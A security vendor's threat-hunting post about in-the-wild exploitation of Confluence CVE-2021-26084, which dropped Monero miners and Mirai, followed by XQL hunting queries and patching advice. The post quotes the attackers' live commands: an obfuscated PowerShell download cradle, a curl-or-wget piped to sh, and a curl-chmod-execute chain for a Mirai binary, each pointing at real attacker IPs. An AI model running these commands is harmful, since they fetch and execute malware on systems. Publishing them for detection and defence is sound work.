Hunting Confluence Atlassian RCE (CVE-2021-26084) by the Cortex XDR Managed Threat Hunting Experts
Overview
On Aug. 25, 2021, Atlassian released a security advisory for an injection vulnerability in Confluence Server and Data Center, CVE-2021-26084. If the vulnerability is exploited, threat actors could bypass authentication and run arbitrary code on unpatched systems.
Since the release of this advisory, mass scanning activity has started to occur, seeking unpatched systems, and in-the-wild exploitation has begun.
In this post we will deep dive into the payloads used by one of the threat actors in an exploitation attempt, and demonstrate how blue teams can hunt for suspicious activities that may hint the network was affected by CVE-2021-26084 both on Windows/Linux based installations.
Initial Entry Point - Windows
In early September, the Cortex XDR Managed Threat Hunting experts noticed a suspicious process execution chain originated by “tomcat9.exe”
Apache Tomcat provides a "pure Java" HTTP web server environment in which Java code can run, and is the only application server that is supported by Atlassian Confluence since 2015.

After further inspection of the cmd.exe and powershell.exe executions, these are the commands attempted to be executed by the attacker:
Reconnaissance Commands:
- hostname
- cmd.exe /c ifconfig
- cmd.exe /c ping
Second Stage Payload Deployment Attempt:
- cmd.exe /c "PoWershElL.exE -eXEc bypASS -noP -WInD HIdDEN -C IeX (NeW-OBjeCt Net.WeBClIeNt).DowNlOAdStRinG('http://178.238.226[.]127:58321/ev[.]H')"
As can be seen the second stage payload is attempting to download the a file called ev.h (Sha256:f6090724c500095a3105a3792d043a5b5cb94c02ee626c062d17620ffc077c7a) of a remote host 178.238.226[.]127.
The Cortex XDR Managed Threat Hunters experts pursued downloading the file and carefully inspecting it.
The file weighs ~530KB and uses a fairly unique obfuscation technique as seen in image #2 below:

The script contains thousands of commented-out lines, which is supposed to act as a padding and limiting security research capabilities in analyzing the actual running script.
To overcome this, we used a regex to remove all lines starting with a “#”, and we were left with the script shown below in image #3:

The script acts as another downloader stage, and proceeds to download the following resources:
- http://178.238.226[.]127:58321/WinRing0x64.sys (Sha256:38d18778a600171e395e0dd0d8408b213530fbd4ba9317b8ac513e397fdd38a6)
- http://178.238.226[.]127:58321/config.json
- http://178.238.226[.]127:58321/xmrig.exe (Sha256:c0dabbd4d21e0a04d1c649cbc40b93d5b962d363bdec1018d17a251fb34d4183)
The files are saved to the temp directory as set in the system’s environment variables, followed by execution of the xmr.exe file.
The Cortex XDR Managed Threat Hunters experts pursued downloading the files and carefully analyzing them.
WinRing0x64.sys (Sha256:38d18778a600171e395e0dd0d8408b213530fbd4ba9317b8ac513e397fdd38a6)
The WinRin0x64.sys driver is a legitimate signed driver, This file is utilized by the XMRig miner - a high performance, open source, cross platform RandomX, KawPow, CryptoNight and AstroBWT unified CPU/GPU miner and RandomX benchmark.
config.json
The config.json is a configuration file which holds all relevant information for the Monero miner to perform its activities, information like mining pool, threat actor wallet and mining protocol can be found here.
xmrig.exe (Sha256:c0dabbd4d21e0a04d1c649cbc40b93d5b962d363bdec1018d17a251fb34d4183)
The xmrig.exe file is the main executable for Monero mining.
To summarize this activity, the actor attempts exploiting the CVE-2021-26084 to deploy Monero miners on affected servers.
Initial Entry Point - Linux
A similar entry point was spotted when the Cortex XDR Managed Threat Hunting experts spotted an attacker attempting to execute Linux binaries on another windows host mistakenly identifying it as a Linux server.

After further inspection of the cmd.exe executions, these are the commands attempted to be executed by the attacker:
Reconnaissance Commands:
- ifconfig -all
- netstat -ano
Second Stage Payload Deployment Attempts:
- curl http://35.223.63[.]59/docs/.jpg || wget -q -O- http://35.223.63[.]59/docs/.jpg) | sh
- cd /tmp; curl http://185.142.236[.]33/mirai.x86 --output mirai.x86; chmod 777 mirai.x86; ./mirai.x86 tomcat
As can be seen the second stage payloads are attempting to download the a files called:
- .jpg (Sha256:8ee3d825859ead1500a338cfd65e6fdf4aff3f0b278e55d478bff6f8385d2ac4) of remote host 35.223.63[.]59.
- mirai.x86(Sha256:8e636934ec318543941803ce52e07c48a632eb57e433e3c44f35330fa9c0f0f0) of remote host 185.142.236[.]33
The Cortex XDR Managed Threat Hunters experts pursued downloading the files and carefully analyzing them.
.jpg (Sha256:8ee3d825859ead1500a338cfd65e6fdf4aff3f0b278e55d478bff6f8385d2ac4)
The above file was pulled and was determined to be a malicious bash script as can be seen in Image #5:

The bash script is another stager with the end goal of deploying a Monero Miner on the affected server.
Resources which will be downloaded by the bash script:
- http://35.223.63[.]59/docs/configkkk.json (Sha256:79b954db3f76ae144787e1217ad6f442b545f9ee83d5587019e68b42139333ea)
- http://35.223.63[.]59/docs/javae (Sha256:b6a373f8042d7d5d083bff16838372fd0b68c217dbb19596641521954f632c38)
- http://35.223.63[.]59/docs/javae.sh (Sha256:ec4a3a15d001859f524bfe365377dcf54f64837f6e277b4f29c9f967756a2297)
All of the above mentioned files were pulled and are determined to be dropping a Monero Miner on the affected servers.
Mirai.x86 (Sha256:8e636934ec318543941803ce52e07c48a632eb57e433e3c44f35330fa9c0f0f0)
This file was analyzed and determined to be a Mirai executable, Mirai is a malware that turns networked devices running Linux into remotely controlled bots that can be used as part of a botnet in large-scale network attacks.
Hunting for CVE-2021-26084 in Your Network
The Cortex XDR Managed Threat Hunting experts created a few queries which can enable defenders to determine if the network was affected by the CVE-2021-26084 vulnerability.

1. Detect all Atlassian Confluence Windows/Linux servers in the network
| config case_sensitive = false timeframe=30d
| dataset = xdr_data //Targets both Linux/Windows installations. | filter (actor_process_image_name contains "tomcat" and actor_process_image_path contains "Atlassian") or (actor_process_image_path contains "confluence" and actor_process_image_name contains "java" ) | fields event_timestamp, action_file_path, event_type, event_sub_type, actor_process_image_name, actor_remote_ip, agent_hostname, agent_id, actor_process_image_path | alter note = "Atlassian Confluence observed on this host in the past 30 days" | comp count(event_timestamp) as event_count by agent_hostname, note, actor_process_image_path |
|---|
A screenshot of an example output is shown below:
2. Sort all process executions by the confluence server in ascending order, meaning the top executions are going to be the rarest.
| config case sensitive = false timeframe=14d
| dataset = xdr data //Targets both Linux/Windows installations. | filter (actor_process_image_name contains "tomcat" and actor_process_image_path contains "Atlassian") or (actor_process_image_path contains "confluence" and actor_process_image_name contains "java" ) | fields event_timestamp,action_process_image_name , action_process_image_command_line , actor_process_image_name, actor_remote_ip, agent_hostname, agent_id, actor_process_image_path | comp count(event_timestamp) as event_count by agent_hostname, action_process_image_command_line | sort asc event_count |
|---|
A screenshot of an example output is shown below:

Highlighting the rarest executions should enable defenders to spot suspicious commands which were executed by the Atlassian Confluence executables on both Windows/Linux systems.
Mitigation
We recommend that customers update Atlassian Confluence Server and Data Center to the latest version, 7.13.0 (TLS). You can find the newest release on Atlassian’s download center.
If you cannot install the latest upgrade, see the Mitigation section on the Atlassian security advisory for information on how to mitigate this vulnerability by running a script for the operating system your Confluence server is hosted on.
Conclusion
Palo Alto Networks provides protection against the exploitation of this vulnerability:
Next-Generation Firewalls with a Threat Prevention security subscription (running Applications and Threat content update version 8453) can automatically block sessions related to this vulnerability using Threat ID 91594.
Related Blogs
Subscribe to Security Operations Blogs!
By submitting this form, you agree to our Terms of Use and acknowledge our Privacy Statement. Please look for a confirmation email from us. If you don't receive it in the next 10 minutes, please check your spam folder.